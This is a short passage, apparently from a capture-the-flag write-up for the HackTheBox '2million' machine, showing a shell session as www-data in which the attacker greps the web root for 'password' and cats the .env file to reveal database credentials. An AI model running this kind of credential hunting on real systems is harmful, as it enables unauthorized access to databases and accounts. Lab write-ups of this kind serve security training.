 www-data@2million:~/html$ grep -Hnril 'password'
grep -Hnril 'password'
.env
index.php
js/htb-backend.min.js
js/htb-frontpage.min.js
js/htb-frontend.min.js
views/register.php
views/login.php
controllers/AuthController.php
www-data@2million:~/html$ cd .env
cd .env
bash: cd: .env: Not a directory
www-data@2million:~/html$ cat .env
cat .env
DB_HOST=127.0.0.1
DB_DATABASE=htb_prod
DB_USERNAME=admin
0 highlights
DB_PASSWORD=SuperDuperPass123